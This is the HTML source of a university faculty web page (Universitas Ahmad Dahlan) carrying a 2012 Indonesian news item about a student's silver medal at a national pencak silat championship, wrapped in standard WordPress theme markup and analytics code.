<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:11-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="post-template-default single single-post postid-567 single-format-standard  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_567'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-567 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-567 post type-post status-publish format-standard has-post-thumbnail hentry category-berita'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://fai.uad.ac.id/wp-content/uploads/silat1.jpg" title="Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas"><img width="196" height="257" src="https://fai.uad.ac.id/wp-content/uploads/silat1.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/' rel='bookmark' title='Permanent Link: Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas'>Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >18 April 2012</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/berita/" rel="tag">Berita Nasional</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;">Yogyakarta-Pencak Silat kembali lagi mewarnai acara Kejuaraaan Tingkat Nasional antar Universitas. Tak luput dari kegiatan ini Universitas Ahmad Dahlan Yogyakarta juga selalu aktif memberikan perspektif kegiatan dan olahraga pada seluruh mahasiswanya. Pencak Silat yang diadakan di Universitas Hasanuddin Makassar ikut serta di dalamnya Tim Pencak Silat Universitas Ahmad Dahlan.</p>
<p style="text-align: justify;">Ilyas Oktavani (20 th) adalah salah satu tim Pencak Silat Universitas Ahmad Dahlan, berkat doa dan kerja kerasnya ia dapat mencapai hasil puncaknya untuk mendapatkan medali perak di Kejuaraan Nasional. &#8220;Dari FAI kita goncangkan Universitas dari Universitas kita goncangkan Dunia&#8221; tuturnya.</p>
<p style="text-align: justify;">Acara berlangsung secara meriah dan spektakuler, tim juri pun menilai sesuai dengan pedoman penilaian antar kategori pencak silat. Ribuan rasa syukur dan haru terturahkan di setiap individu dari Tim Pencak Silat UAD. &#8220;Alhamdulilah berkat usaha dan kerja keras kita, kita dapat menjuarai Kejurnas di Makassar ini walaupun hanya mendapatkan 3 Medali Perak dan 2 Medali Emas&#8221; tutur salah satu Tim Pencak Silat UAD.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/silat1.jpg</span>
					   <span itemprop='height' >257</span>
					   <span itemprop='width' >196</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'></span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'></span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-04-18T05:53:40+07:00" >2012-04-18 05:53:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2012-04-18 06:09:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan' href='https://fai.uad.ac.id/fai-uad-dan-lpsi-gelar-pembekalan-kkn-muballigh-hijrah-2026-siapkan-mahasiswa-terjun-dakwah-di-bulan-ramadan/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-80x80.jpg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-180x180.jpg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-120x120.jpg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan<span class='news-time'>12 January 2026 - 14:45</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-567'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
